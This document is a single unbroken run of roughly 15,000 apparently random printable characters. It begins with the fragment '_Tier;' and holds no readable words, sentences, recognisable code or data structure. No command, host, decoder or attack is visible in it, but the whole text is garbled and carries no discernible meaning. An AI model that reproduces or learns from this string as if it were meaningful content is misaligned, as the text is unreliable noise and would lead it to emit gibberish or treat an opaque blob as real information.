_Tier;JwCCyS)C{/oeJ+)xuX%zyI0u0NWdOxIeuCkhL&|knuWByurID@]kCI&L{uQ;peik{XNd4JpBrJ:%W12rDTuIUpKYEpiIr)JVh69(I0I%+dTVokdptzRTRq|oOQYO~TkLpF5zhIdfCpY2+6R%Ex0@JuitBWsV4xx--us:LO1LSC^)L/0:T/0k5|;SS4+0I~7:5oEDoTI%4~iE{~{xofyY-uUB:|NYLq)IUxYL(Q7Y~tU-CrAKx(UW6rB;~u(k~Vyd04:uxK^Ex}rIh:^;KRQEpiSsEri_(40;A+:ICw9BSUX(0~@CtxB{r6B^}+RSDOOkOzsohpN@{r-9{64-Oi@}~^L%-^XzB6k@44q|AE&/1-zr{y1u@L&Q9EpK%%(75]yEErnOeO0xtLpk~rqyfO0@dLys06r^fW9T;Oh{5uyUI^C]W2yoSE(&LEL-tSEQ)IDFr:B(EYB4]B+rn%rrqu~~4SW6&k-R~OrEV1yfOV6L%6y5ziuxLR+/N5|:2rKX~eE75_{7X;oW]IW~0;YNAh~IKf+_4eu_tCW_CD|ptr_49;p7D6ryL^I(LXyTzyu~zYwRBxq+0_uxrWrVBiS^D6r^~SD&9NBoR@~e7kN}B_(QiIfee60yCpxJtL]~D%riQXNzqfzkqJW4w{u~;ir:w4~oJ;LQ]9IJf;n|N+ez(krq]^+xU{+Ur-09T0WpJooE/nW]|{];Vfz69IzAV1FD4DdA/71LSinC(wztSIT6AT{rq;w]Sx|uBiBh0hrJxiC;Wkhw5(+rEL1EWx+pAXypt-TCeU}B|qpptuK}RI+hAO(J:IJqW~iq9]kkrsOAIds:e-pyYuOw@U)OYfhRQsK^}@|xA+4A6Ln6rrnuE^dI]{Dx]Xohu7nhUUfx|_A0zd);~NXiK{u;dQrN5U-xLt5AUT&5]Xsk](EDO%zXSB)Tr:WpxXi]&p1+u6~udiAh+uB6wUzrkxrh;IykJfI:xFI:|U+rddypiR74tE~FAIk]uA)p9ni@J/Wp)e;r;]iL_y4x-sOLe;dru4hrd|SpUidVTe%Oi)5IWhE&yA|_D7iY5zTYUT|O{(OLfx]DT6:Wrdf;Ah+VIu+oo&WN-pAdA69B}pUuIVuD(xSSrISDJe5_F;LyWpq/q2VQFB-WNADnd6Q2qz;IrrqrrBf|62i~WrV0fp0UwO;ONp}@ARt(rS}rD&Uuq0q}zCz]:ChKTAQFND{0+pQL]D2{QA-1uS_}NkiVr2qX}K5I-qpXN6syAu0QJ~@FyL5rz&::JDV&DLTLpJyVW^BArh-(D9y1QRQVOuEdI&2|DL4pySi5)QsY:sBeVzeBNARL+khRyd~pN;wWfARLor_IprO-WAWJ4knirr^%-rB(:]0:K]Qoo0XiWrB:_k&/QUBz;JpzEWe]~^hX{xIx;Jhs6Dyr~OkkLA7kLCI1drY9w:As]OrzzJpz+2Uy4-;WheBL~zVNqy}^2pD]ofESJrRK9+ExsuIF4yDLetfqYB]F9IrFIr]0AorwTepLk_EIihf1~Y+nEN6Nr(@6:Eiuh)U/&uir-]~@{szxrKoyX6rAIOFfB{OuT:ryB6r4DxB@SqE@o^t60LruX:ryDehy}rxiXou4]{ysnte]BOYI/Aph{:x|D@)76z_oFSNtr0VJIuN~4xyAWwSAOWFipwB6LSJDeiA)LI_zqNBS5pfOTW^&7@{r6EE++](hKCf/{7fq4YWIIzE~T9p]wS]Fw%ED/DrpxADVEXtpkQQ-^/^^Se~Lz~CtBkNsy{4DdyLp]enodJ;SyK)r2u0rr;XAp6RFeWeBuF6nwzUpf;KrSEyh)Nr6F^t5AWVzJ/rS](Tnwunk20;hw;ory-d5:V49WE~uWA+uO&VR:qW4_Ln6(Efqu9S_+]:;6Vt|IdqyE2X^uf&:]r-p(Jfx)YFs7{9-tEuhuUI&]w6r^7Ystw9h9RDpwRK|)t-U:uB+s{pU~R:J:wBiOrp;ywszwwBC]EWhr%6q(r5euqCh:ASh05DSRxh;doeB:S;u]&UCxK-p]xDh]uOTJ0J9h+osfVToq{CK:fVr-_1p:i@uOYA@zY4|f2~}q7//W~&y_pDY+VV6:VAByKeeoST4]|dUf(:_nKRK1AqCrpdJ1~t2qRp_%R%{Yx9T}s;|^~fr-U^7@Idq%iD{WzheVnkK@inL+t+@yYr(xd~LDrIL-iEL-)UX@R+T%RQ-p(yTI0DBD5dw@D|%W)hU-BDT-t-4Wx0T;du9z9BkkpuWO)6hoDn^@Ko)-16y6TS~+hii;4i7:sT&k96V-9u+ENdV-O:2;u1&^}UYI6eIxh//IU6&oJWe-oDNp5~RBk0U-z7/--}~k{rX65&+YdpXTOo}p0S^w+]ypyE)2yENphArT~F^o}WNDLEAOL]U-&IT/wr{xzuAA&AiJ{9NI~prOt5/kUTh4Kz9X-e9dyfh9KVXSfLEypxVw/FiTtf-)ASfe{WES%Y1exW;(;uAo:r@~RJOzX]R](+N+yyu/XYUqU(|ACpAY;kdWB]hW0uhr}4tVI~(nU6O%Df(+Y_uYA9pWLS7h2Lh/EwN}}4Nw-WBi^yV}C&N}}Dh}JTsU%E;}XD;n:pssk(J4NUL7iSw}wDwnq5ei}4k{e:hQ4JD/@9I/irwCth{)f4W4F(}I%B)q&&z4:t&DyL6pW/o]EWiwpE(4WD-0LyWfCJ/1IzyVQpprpx0SBx2wYWR}VCt)}}kKzn_K_UkW^NIKYKR/pfkzDyyeKO0t:uQ]OWAq2sU%VwU4Uwx/1fKFTk(@dFQ@7X6wh1fw_x;4s&iY(s@0|Nr;5Wf_Ay{BeU^)W@+9;7VWwWr_V2()T}@eAI|Rn(6E(01A+x}+9iUV&&^2z4OU@+xEC5]~uVxhKwh}eq1W7xsXnfx^C2po~76xKhpU(0CrXou]N)T|@nu]&9fos9S)_-kfO&VCF{9iydA0r)N10dwCQW_1in2W_y{iBI+&^dut@4%n^NEW)oEr||{y95:2}Y}RihkkE6u]BCW+%;|F@+9Y1VB:V-W6kE{|WeOIz(+eSW|t(C)V+q26BR]00QxTzyO+O6{(~qwx_~)WduhT)/o7nB&~Nw9I/KuEKIh]fdo(6qpU7Q1qe{/9Lw4wADU4uUsei;]sdhqqKCJ4XoBXerKo%QY6JR9wWeIB0@K2VEOXK7(hK(xUV+z9y)D;6^e0OY72CN~R^+Qh}zWK9(Spo^&h/VJt]q/%VNJnURYW_S0I_rts6uBI;s/r~OBo2%|7x^L-JCrYuiiWrziIk@fWrVItw2n7L_wNL49U-n9s:p7O%|th5W6CEO-KY/{h}}sX:SRNAe5)2~Yx|0R@A~JdK6BXX;+ITh+RT1:NCLkh(BC_:%95kASk(^W}iDroFz/+It/&):9onQx9e(B/SXo5o9w;r0OB^hrW-nwhRIS/V_00d]9drKhA-kV6q7Wr~4%w7C9pdViCA|/ye@)yTJI9S1/]Lw6k|zO0z]E6ROQ6CiJ0:Ay^TKQDECOhdN~97:):hx50K)%)e44QQBkW1r;)V6FkCi:A1|Yk9^)UiyNs9QO0D6}_%A7^6}1S)tWdo7]e{E;rfpuy]h--(ELEryp9u+rxIr{NCJVVtqE0rAw~/I(yIY0DCqu~TDR)f5hEhT5]iz{}Du9)W}u+AKyS}k60EBYqU+0ktyqu@W;qIT21|wIX44/SXiEF&9BX@]):}_/CC@1f:~dK|JE%0{5A:TyJS+Axu){Q2QY@-fAdy;7e0)FnoL}Y//x7757X(dFkn(NLQxA~qIw)Fi&&24qJ~~hfCCEDOyze7d-/0zN/AehB+&QyRqqSqV@-I^6;w~9xiVY_yr(zd1O@IzY/7N6BDp++AFIkqkEpSVozBiuI6unu++~YeTCDCQBzeiii/{O{UWiRxIJ]r/;k|iWI:YLh@VVV^KUJ&O)Sd(IY]n^hfKVUt9&AAhChfiff0yR(_r/u4+iA~5FRd2&p&RFq+ffi0]kkr_xiiCheD{:hqhI6id:@-iN;^i6B:kNfh;yIJ}@@Srz5f)deD0F]]FFE7s|o4{nzOi(IJ+0Fyp/S:4DKS)IE-S+r/%r{S{Dxh29UELD4fi|Iq]oofrqSEDnzn7ztLFLL@EdnYABA&A22SNF-FSAVAsJqT}Qs_os4X%ss%W+&o]@w26_Ys)+U-RY76+O]Wyzei6XhWS;U6Er]V--0O-z|()he4TBywxS/@1V^-:Y6A-BIIUQTJJwLB]So0I)O7rewi]}A;J99:^S:Sz{SrIzuD(L;Ix|R:]y&EpC~]kkI02DAEW+zBrxiII-;LF444o/~dUBs5&U9A5p&&AAq_0AJds~oO5}1NtLDY^7&AKqWAf@S]Sot@iu&|Chh~I;h~pe6u9{)Kt%4_kXBi^;ok+OJuSq0uz);O|wIi9JhpNT]E0SBIy0Ut~~~o}0JuxLz/xTp:LpW&]W|wr~RY~ITCB96Bt)NeYekJ_XIQ0p}e}yY_2y257~^;E~Nds/FdXeR1N&-y&&9210K&717XfN2):fuw+6Q-xUSxFXBqX{RiY7kB)O0Wy;oS_@De(V7wx++J)r@dy)4Y}TdU:^fO2wwCAEyBI}@O6~~w2phX9p/1iz_]r:5(rry-sO%L{wIiA+wrYAEQV)Y@&_9o;oAnAyh{rEdpSF}K:zK:K}S|Nqi-+JIh;d@:yY/d|qe2xh|o9BERACOxLOY{]tpOzTF-0Bdqo|6FKQA_pX4BR^hX(iVyx@UKWASVU]y;tYstCsXfeB)AyWVB}xENWrs~pq~RhwrIV(k++AQi-OQ];W5qW@ruQrdBS;@V+WtqYIz2qrWYLpODte6E)5Fkn}4D:d/RFwoLwAy~xx@A^d1;+w91x(:|L-}+@(REI7(_S]Y9O~TO+zdy66Jer76hEk-~IwWBUYJCwi@R2ueOIU4-4O&TAzBInAJxW-(iU-yV:-IUUpFQ&O5B-+;U/E]xW~CfC^AuJ|6y-o]6iC%Eu+VqiU]}XqSxNrDr9/0y^/wp6+Iwr:C(o:pw;7K(RU;Ny|udx^+KpJ|VLV-u)dFx-s:%S+)qn|2NDBU4C9Y(}5&Sxf2q62;QFnp&VVRnsR5;({OAteYNo42/4LU4/qp1ItTEYprx@OII%zBWe6LA_0L{%s(z(1;Fqpe@ou2qCy]UfUUEW_N_xt&wTKq0N_O&h(Boh6CXQsezE0RSEB-qoNh4WULD9L)uLRBf_kES5I6kU_JIR+I~~T67z~5Tkh@phFU;2E9wVr6~~Ds/LoNhI;%xOO/0yUB|~I|unrOC7wTEyz^;S4dwK|^F;yUC&9VL}L2FV)}S42VFy+AsekfU45+;(}kf9;V(||E%&h:4//6L/TxNdYheA2YIzd0yI:F:rN1~UwfI7~Jsqt&9IKqowyN)To^rF5VreJpS-zVOYS]zA/VYipVSph-i~:dQN5od;OQK/yowu1WB^~ICp4:UnK1@E~-{hx~SBRB(^iAEqF:2E}f5pJ;OI-hRCzi1u-}YsQ-sNw-BEUysfrL9++5k7qtq2&xLs/)^K4^Q^0d42e^BK1D2VQQkT2Y%^nAs4:L1xrJY{%Q}2epi+FL7RNt9KKSSYR)rF(SpsS~Y9TId4QU1;(ndRWeDXd0WdEFe{pz--EUdh]IF+I65zh-@COSyTIn2:p/k~efFCw2Adzzw{f6N0yW59pESB6i^&:okKJyBqWrJp;;(Iu{zYIV2h~U~_JRB-Vyr^]+9yR;Fe_L5Cts~LBIyJB25zA2}qqU0OnTqxkJh@K/;Bxh]^d@4i5NyQ(UCi5%(RL2pV)F%2^N(;n4&k_{T4pUk(oK72;7NK42@(h]4C+ufu@C5N(;w_tt~ud0-T;Lzy7wVqWqsdSW-&0~6dQiwFL/%]Yhh^)U-oxyrRf{O-);qkSF^7)@1nO-d-0iNnI;iNeeY~|I12~eTTiL|po0d^tyzK5eXWeop4prBSi{Xo:uTDYu@B;4]E;rN|Dw0hLODQ;4hzB^(r9I)Rhzr-IItY1X~Euh9LAr6xsIRRR)2~XuN@;iWu~z:xIx6IrsXrVx5@&yO~/wWEr%foWr-CT)D+rou{w9/h~R+rBy)wh9@R-_y;tBpArhrIItdwoe/Wh{Ux0IxhIBEp6]NtRV9I(nt]ITr)Bo-yo4y9iOS&Yh6%Q0J0})1A]{~wu)FKOBLeBWV{t6fT;{Fy&Io~{YxX:~pzs}z&%tiiw;0t9pz0INrRpuX//0kzII%+tqs6~oEBUo9|1yN+:-0YLN%wwe;)Rw1~/IxC6/5do/{Eeh)4Q9K_IYQsJ5hu}}}sf/06rW/CYfKko@Q0;W&TQ9UtXR](psoF7/]rx/pQ%/4X7VxBzueof]rtpW6IIyWNxek%Bhie{9KN9;u_:E+iyd}46]AfWxo:0(Ux19pOFK9CL9itTCU|(nx&7IxR;9p(rpuUnpTkFhVB;O~Vxwf|K_:~^-yLhBo;ihKhVxy;W{:zpEO~|rnq-)+~OAW2hiN(Q(:Jx29KEDsVRKLQf/19wwo^&]nynutD0F(VY9V6V7~o7yEw/%K{Iu:rI/xxruhuswp]_(;(Ioq)/)S;RxOx&f%@Vfsn2)T]RYuVrpInRYu5-)0zR)oS2YUB&YB;RYU5swn_sE~uDYU1&YIOurd;sE|r-pK+&uV+IpKC9(EE~(I:uY:J9+tY2(B]~Y1O&(qxIY%5Dw0hO(h_hw29D]{N&ex_0--JRkk]wkWph70fRtnOS]N:|yz~B]x0^d@eoEr}rd1&^Eu6CfEq}-Rq4uw4krAI&ES)@ws~o]W_pV0OV]t;I&Ixp;Xh&]e:9rWtDwR%pfXep7@S&Ep7owQo^r9k&pE]~)pToE&fsfs02pBBRYeW^)R_up~XowRXWYu0O]+tspUysppip6:Xo)n(2(r+sY)]O(+42Erp2/D-Xzrdn:W_nVrBt~sJA(WerzW4rxrpo%r%rrrh]I29tT9Ehy&W(+sznQD%RErX:IWs:LrE;LI9SBrW~u6phri6W(~h&:]JA6uI@~40sAAFwE|YSyiqk{Vt)u}iFQx27NRiu(4]e~ryn(SFwLBFuOIQzLh]iyruxU^D;o&&~yT&9uoht{BRyyuIrzWr)rVokkWw6fOuRNsf@nRreku|L}^KUku|sJOkkqokWJ@%N]oJwD+WF@Ut{JpE7:rEh:uu-F-OdoWOIp+;XzWL:;WL:dr-:YWF^(W_1d+~L-WLs6+|rdWewiW4/E99W^9kFJDW)ATI;r-i4nRweku|A%r%%n/Q1ICExztB]DSuh4yNx6U]d|fEOysAw}LEU2p]EI6kkrFEIQUpI~h(i~1VkE7]Ewq]t1}yB17(er~Siekd9iU]t@fVI|t]q7zrIdKf@ui6U~xErCC6~CdpBC_x~/Ku_x-rNWUSrO0^dxC]o]56+Q&UXh4Yz6%Yit{^iJLhXWRhn5t6z;BSrUXxz_pqK/RxBIp^(Xq^B~L^tR(^B;6hRBdSxTzpIT}qRLIYE&tS~LAfT~~6Ni_h1iX6A@5SIBxp-R1fJ]hWhQR+4~wEQSO]+KJpBOC]z}C(B^uWi5xk7w0kki@I:Ef]Eny(CNzrRy|Ew/TpBh2^IRJd-|eEO+|rW6Q|/^E|RSuXu7/197D]WSUwow@19wRXUSUNO]972)2tp^&o9O:BU)K)+67NVrdsDwQ6rpB;DOOKsSX5@^:{J^K_O)4V+YU92YdO-6Dt2p65OEwo+2tfW(t--Ep@2(w7-qEoJCy(Oq-rD6{QnCEt-CEiOEN]-J)%9JfTUCf-&f:iq7WURh~widi}SC6]uI4f&y]1-hBtRInAT7&IU]efpN1Kqq%p|E~p~]e:Wy~LRf7%-~I&+J0pi:y5k(0hRBD:KOE]uUICr)7Q2rWCWfh7n)Ie-6k/&pr1ofsq&YxEn]+Lo)TUdr(KIOJ/-Yu_OS:iO)np&SKUOSD5RrS/Du1k:wd@p/D(EEz_s6:Xdrr{EusOXx9J]%IFeWz4w%piXLr_/Oux%:ur-Dz4N6pE{Vr&txIhdprkXLuEVfnA)z~|~_U&AT-||_zB;OU0)Brz-]hIiE2etnRuU_wN^00WFnz1A-K)uyhOL(qLQfuIXSSJrF~ETA^F1khI-pRDBBrF9I9A9oux}(+r)-UCU(|S;{iK+Yh~|Fpq5]nSz{drrdt]uyUk;:+ShB&7^AhI(Y^opVOEq65W}yz:S@2pLT2hToz4N%p{RKKR0{r%F;5ey;5eV^5y0kR+K{rYDV:4xd5et:5yT:Rr@dWe/(r@not~e^DL{6WTOu1NdpzsIk-~u{-DhAKAIDe%f0KpI}h6_WBE;z(AWU6_^k)Ud/zWhu6yQ@CyDW9W|+zUweyiY;CV&IQ]6@_(BLI~%RUBRF2IEr4rrWXriAe(iFIxpI0kOiX]i{x+Wd|~q/4xnAqUqV}-r7eruyLxR]OF@rOh@ofdW^A^h]0:Jw96+:d_JIBk4i9_d+~:z/ox6QBdzt_Fo57_L_WLu~)L~{zr9YXrzktx5//rzX@_{YOxLk/EteX_Lx:E]VSrrVXre4RLiX7pe|suK|S^{E-fK|oruB&_y4KqKA4qTFwYfI@kEA-:EWDYVi76AW)Eu(YxqV%NW1sO-hAWhp&k;NIBJ)Vq:)sq)OiIsYYpTt%-d{&2/hXY-zSs0fwir9WV)+wNpUEUk^k6o]zIR;SB~9QJ]UU~1r0URr4(pr4zDL~]:6eK9DhFupz&))~(z)h6zfo}O)279^URULS))_h:OEwAIrKsID/+IrQ5Dws/IxCn(REA{:X/Dr6{rw04LREDtw00(RAy(E66:Ee/^OIJuu40+r&5DL1{rR^]{w(})61q-XB5tFE;5RpouCN11u]E:X:{2ht~9R1t&FB|RY0^oYQ%KhuhTeN%JzWRu(/^1z+]~k~/@W|9]W|:sCL_^B%}+]9d4FK^BE9J|J0zhkRCu~E_AyYA9r|oD_uDD_]:0iD&UL;LsD-@)]]O}-fQu]4xI~qz^/Rr]{r%T5ux&Y@Vd@Kp-61kS@s)Y~J]DQsU}u{e2nJSe%Wu/qD@-kzzCk~zp6)LQKKRT0tzp6++x1ux^YyA-R)LEBz0;B)iXKurXSWW%T2AX2W+dyWF+%oXyz:TX{y1YdK}LoyU~dUA-^~~U_&FVk5)X6os_zR|U6re7^BWL-+d+W6kzW~6e@@]Oy4xyo6{h{5%)0d)nkhIIL~:RFhIOS9i1~65s%I%w61rL(&BB9zrX0iO]:OA9L~Up~(L77tSY)t^V_D^(kRz9KurrT9-kKtED7z2hULe+/9f/qDwtt+OhVJWApr}/SrsdWrf;1f|/{N|dOr}/yN&A9zyF;(i2Ye%zLKSIAXDeYXxQksk{XD_%20fDnORD5DruKt4;kQktN7CNBr^yT/OE-Cwk|RxA4;SIe^pB0XSe&z^EYQ49oBO;@)pkn]x@p1+W-eO-V%y{)WLUd2y@K]q|WSU62{~wOB~zzN-BXpB:iy9~RuAti)V2NWxDpuSirE:9J}T9(dwzWUEnSJrnr+wuIQEE)_ti9}4tFEDBCu:UN5@RhUCxWVkrr_hF)SYKo}U_:sx+19d+x:ENkrx6Kxd6h7YJ2W6uz:_6tWXAth_C/0r9&u@x:hpBN2_C0(T1-I@t-6wVTYLIUR@wBtqD|7Lt)Yx0%9@Q)9rNYF@S4O^F/Tw9kS79kR7/27_(XXn((q%1JVNtkLi2Ih_hV6_]hY{zBnt~5Xe:XnSQ7|{Sq@{d]r)(5DyR2RJQ]9XK~ETErON|xTwRE6eFrR~LhDep@p:RxtBr@KSi|Ew]xYApEkwCuur5NBn@rs)r@})V@0yu^IJh0o5OOtT{0R6zOY~kn&ess;h@6f;QEBhNOFqFOX;kOFsfO5d)Sq^Q:K0r^KOoS}KQEBWL(tXKu1QrusIpn1/rLQ^yrB/Dpq@yrAo(YSJ)u)515EozqAWJX&0FoE^RFfN-XFKzh9S(5q%1uh_DrVFpDyI&z+7@kyo|NCB9W^K+kik@2J/hJ2I|o2q4hS6E]u&u0&/UA99p/%W_&2B0rzrR&Jxq4u|u{rV(yEx0w~qeqDSt;5^s1uxTsy]CLu9w/dx]zzEhr(D|VUkBTF4~1~wtt;hW%{RY/OS:%DtYXd+kI(K~F@%5%O]w{dDsip({:-+Y9;ow]1RKOWttYKNw{IOz~K~+YD&T4)}N^pL-{rLAqKsn5tBq+o}A^Jsdzu|S{+VtY@^yuWKVpdh^VCdhCqy(&5(s0-opsh^)DhJT6pN9uuk&ww6DREish6OByruurLJ9I;_u:~wKBkTrk^InXphRyxyY4D]7{r%{4p^tErC]pxQu&h-iKRrX)7iQ7I;)ENDn9-r29t:I:OrxKy+4UKSzIYB(i&f{n/%h}KK4@zwwi|}o-z0I6A7^OIpe@9w@{]ru|NDz41:5|w4]Ae4AwOEu@^wYo6@te;5X/O-u}/xx70wkwOkLVpxwJ@Ywhp%y7U%QRE6y0K:4Bf:(6OK%&zX9u_%AI}9JhkxV+fAxC&k/]rn+25UxII]6yBIBS9D|(kNQ(ASBW1xskn9r~Q9~|D~%p~5iIB)5I694k}94O5WE-Bw0i(9)Fs40Wd90|I1qdo7x;_sLT}@hC%CLAq/y~^sy}B}o4/Deez4Q~h4E@&/EsQ{zs|oE)U/w~RXNIi9V{Wuno-ot^x7VVKT{4DOuY71Vp4/7-SxF_(_{_(xQrxEkrD-Wpeof~eC/50&xp}rVW24Wy]dLhh|/)-6q1_rkhpps5;9WSWBfhxI~LpwrO:e+Ch}n/reDC0Y+74Ie6COoJo~;2pX^%e42({|e;Be/4YSo-S2t70LeoChow{(QJp7CNEwRt0nV5rCCNEJohE)A71BkK;_o:Nd6;WL-B6B)A%n(_2V5@5qR{Edu7sStne02oQ%9:p-%kknJp+%u7oL]k9C{|0ux7:X%5~+pk7Nu~KL((&-BV2Ix~KI|};h-IIKk7KL9XX1skXUr)By:F+WF;4)5stJ)/5qkozx(+s%yk1%ko~YE7{De-JxCnQ%XC5Q-609WJS54+/%YX95Te)RotABrI~6Ohdkz/oy~E1UDKer7q+UIKe/|6e{6RIsn%T(SnTxIAw:JIrwL6xSquB@z6iV^rxphJJSS|yp^LOI:x:S~/F^IDKiVBr:hJinUd6:O2^:pJ~IeD^J]5&toJo]]u2ut5xyi:^VLL7oUDxDYEo:CqCp;;OVhE//+OKNF/p^EOB4LpC+z_/CKKn%/5pRyytWy-oTJR1nS|ru%whJ|yCye^:DC)7o~t||iiOy|N--i0Ed;;5&+nSonV5N|k4/Q/z;kW7KJ-NuuE~O6;-IW;eipWICIItC-Ey5q90q}p%0]nLRrTt:wJueC6Y_O0DW1w]1uCp0@/Fk_OT5y%D(ItId:]uur9CzWz7/KoWNeOUU6O-%6/xUiRKz;eCOOD+w%-BSq-~uz6AS]Bd:t+phC;:6Eq05rKd6fd]:pOn{owu(J(}FTz:]t:t:S:&/pd_uWJOUL-y6Fku:p59D|@5EC9{JxiEpO;Y^WpOI-S|+hhALx4E:/Q5JuuLtW%^rYRuz||wkE+_y24|IRLoDh41tuOwys|0opU&SDDrdhxpnzOWz--@)On-y:DN^@:O--rOy/VS]B;z])WOrrKYrnKuBQQywp6dV&qhIhx+R51:r/52_]WwEEK_Kp1&o~w4TR2TpXq/~6X~V67Qh56A7n1JXX9@rerFd6CxKido}/}p6Ihi0Wferp-Auxi~C/)e{R9zdoWJ4IILfn%JdO(O9T(zp;V}W:RW;VVpW_]k;(N0VL1S@~rhId;kz~WDdoSiE7(CTOq2{~@X(7k^Ju:+Doez{56-A//n0qS/4i6KQNEeJrToy:/L76DRp:y0@kWuyny%L|%:T}Sh]d+-]/|w_OuJ-~{2n^^{S:Nkf9x0}O6u(DreO7YuoQfrpNkN:4drWDO;yp;6rpDw&SytVJ/BWoAW;rJ1r|z:@+d^_RY(V:@tx}A/Dwe;W+44/dpuoydyEpFCzWx^KAF5AA~|otLIC(K_-7-}A]V7{phQ%-D6xiLrrqxxz(&xzBS+7ynx&/Ku)S7wtE(-0rz+I5xqy_/T(69+rOWA+nAoRDLxW&U-A]A596CNTxS9o]1]Q^Dfs5)WY1WiVSi99nWUkrF{)7NBDXwN^EqJIsCoI(U^W+KAz&yX-qL^I^WiECVIsSWBhxw2zINiuUT@nkz;%F6iRwBz|;VLz4@yrC7_05@:y;(L^6{VQ~EzrwuOJ^DAyqRrDIy+XVXW;u5V9pkqJp|FNVFU}A)_fAxy]rt^IqrBx-R}-6qut(nC;~_N02]X0nJFTVqUxIpWII4/59]hu9OWNIiTV9;Dp@:Dzrq}4tIhVx9]]@ILiCkeEOx}p6_C~sSEXWKRQIS-5O^Nz65uCLWwI-Ix;@@u9(+V~@dkkWSNDih/Q|s;yB;9u2IJ:B~C-@fk]1-fUu%eWeeShLY&VSW/;:S:-TK)ERS_S-Tw)wqN^Bfxw/Bx|y:pz0qt-X7))~k(QKF:Y;s;Q~~)L7InC@r:S++n(IT]J0/LkJnSrp;)2Ewpi@RL9J9k~5:)Wp:}hqi/~BKh/)rVE_@5xfh1xFW1}ik0;p-xRhTV0/k;qWpkxoF1kyh+O}7N-VO6ANdC9t^q&UO)-;L6@E7+y_K]|-E_r+|T2kKn0y:f7OL^WXx6R6~K}CT]h^hT;rV-BFUL|ukdFx|-f@ASOSrBRYQq+~DiIXW7yow+(KB:U/B;%C|r^UUktte&S({h{}Dk}_)nX)qt2/5xooYT|e(r;0/C9SJJ]6TrX%Lu5JoE{;]UiwY:O@Nd-Nnr2yVd5UzOpIyA~hq^tWV61E:QA(&rEw)|pWxr9uhO9ST6w_iBh{]6+yLAtE^uJu+qS@LN{~Ttxd0y:^9Vo-5)Jz:TO/h]u7%f:FCOIt(R^z0htdY-Q@W~-:tXtz]AEIhRTL:9V;1-p%fzietRoS&1y|BC%C(FwNYf)]tO-O&@KrruSO1KW&JYNkEIzUyW}+YFU)RBC/ku5tEuShOTqN){_9Sw/W4y^ODA^BYBOO^tnBJ6fNxz;0|t/:wzio/%rJrEeUNr+I5dCRDWrYS2er5iV2_7{IDDI~BpA~^7I7/}-}CsqE+A0AFxu&Xqz)7zF6E-s(ti9:xr^6eizpw~R;+(t1u@(1B^x{r56Xy:S+B/TdSoN-wL+T(d+(EO:I0@]~~:^wtw{2;ou/67kY9i^OU6FyqphOQLVs2pXRuk9~C2|Jyw2Y(VF)%nC]UrDh5N}-)w/CkA|Wo{6qpAqXLAkwq92XU|t1h4)yfR_B~h^iSn|JEz1@hs{yO&/4Y}iS4e@zI~9pSXxIwpiIFJDT1o{puw4WzUq:F26WIdqy@%nu@zx]&y|U_}Vrrx0~oL]&%~WIU2XxYQe^A-|IFTN}O{Q-w%z7-|EqIy1()zIe]+ext-CS(Xk^w@}6Ssr_-Nyyx7Q&;C%042Y@y}0fD|xt5FzATN:4W4_Ks-n:ode-FV~sx~^}J&kQftSy5DrA|fofJ/f5CnJJ|zo]K-//ztstYk-}usE@zFpSe2q{U^&BQF1s&_d4^w0UrT%W(pV^&;K&]LJQVeo90;xRndthu^2eT7W/Je;xYpe}1I~0C_k&ERLnt9BpE]uetF6r6A^AU@_40py)FF_kR_Ynq1exDzJ6FUr/X@f&{X^AVYNk|tSqB4/9WL(kUq@pqhh;+&VQn_+oDy0W1~w|(@wOI(tq-W|{R9+Rx~kW+yR;J{DYf;/S9AeLi-ek@:o:e_p6:/_nOTrNTf-WkBk9WeEe|O4/9oNI2;//^t1%CpukRJXoDyIzy|E1&pRCu%SidnENLO}}+L6ODWrdytF/(w)Xx(x0VD}Lit_&iIry(xiEDW@V;J/@oU2sY|LWRru0@1z5;UinSRJoBWK:Ki~~^J:hE549iRJ-r:{I2+A7_tD;K6oKSDeFEuBoDorp_z5eY14iVRXo^O_nEdd1y)~6@-hCo~_E%+FOzp2;;Jr(Ihwud-S0;J4YoK_U:WLNkUfRW-Xyd~Y2Ku4u;hk:iw:F:r:RWrL~Sn}%Dh0AxR6X;WBoTzTEVrzD;WhT;zy0TpyYire@o{;V-rz+L|9{-Ro_r))&pOT5y4d;ipp/%6;iE)F/rEru9r1Vzr}L/sur{JEUKk6]kFCEkFxkrkT]BkT]:1^S~)triROxX%;17}p4/@EN2YW7e&6ud/6wuu:W:NSNKCpWn{6dK/:9VdSBN^rdJn:Az}6A5wSW{RWQK%6pQSpW9qiW0oLt_1EeL65xqFpX@7;)~Dy(S2y0dOOVLLx^)Jz+uE_Cq{L0hFuxtwD%hpx~4VS&E^^6J~ww]Wktp{:n:TpC5|pxW|k-t5O2OkNw9^E}WNS2p{OLhEOOpXS9ID6ExkhW{%Xwe6iY7Q6}%+L-}9WY%nLYCLkKynkFC%EK~Dur^2O;;)SFw+x9FELSI5^UsOw+}Th]:RSW(q_BQQkkBziw]Dh]AnzBQ/%~kS_RDN7O^:4+Jd~J^OoDTh+LDV~SCAAUCA^:I~L0RC:|5hrxNz-r:/:-^o1Ww/Do+6t0CQC)py^dFxB(_U+IEttoOYx56i:L6&rd+{qu6:wOSrT~_Bn5e2fnx2-d5uInE&Y:q%(1x+/1uRI-64+xp&o6L~u)DQ_Re:}oDTSKEY75FxIn6xU~psVDps-ph-qS_O2zxDi-eoDBRNdT^+d-Cwwhy(OoSnwROnuRhW]ru(QoC^DpwBpyD;Dn;1&49C_RS44uE4/JS4:u2o~orfY-i7^+i71+:AxTqe_+Jffou&hpCCz1kh+LCdOnJAVzt:2+CiLI_xXWhi:WuKNE6rs/;6O4Y{-VOtCo{hAuIDC1V6kKI|iz;zUqT(-NWrfLS:dVSw~OdJxn{t@s4u-]^o_1wW:E:y_Ukn]0ddYJItJoVU]|dWrkz+tuCzTwIE4EJW9]hyDixKp@tzysexpz0xREIrhW;r&4IoO^KIhiKr7IUw56IIxyRNkyoSCzruyRi~;e^pDp^D4t6E|ex+SrU+e7fwdESr;BUzi)OUS+eWCs^B2O{Eu9S~QFyroF/INFOrN+()f&&uIK%WN(:tffQuQf)rSR6Wf5Bz:E0W;DL)D:DW1JO+VE:rWFYrt~YDQr-r{7hr6tOnXA01CV%{5&_oCQ+W(iOx_kEtxEkwq56hUO/}W(hLrV)EED^_phfzDIhCx6fXII+Iz~Buy~hwx~y1+I0yEu;ti2;wuy7p2WNXD~}DSfxOxz+2:2kErxhep%9OwWCCruN:9~J(Lt+6pE}WO/R]xFK&]N-7yR15^yp{ry~nxY4_6W4{hN^y^Yhyx@_&6UA5Ciz}0BtNBTifkSp/p1Nw@WDCLp&EDWnqr:y@eeh;6_;+;:qX6pQEzWeR0hU4iQd9i)hkph%Sz0S;6e/fDrJ+x0S:p^d9:Vd{:hR]q-|y;0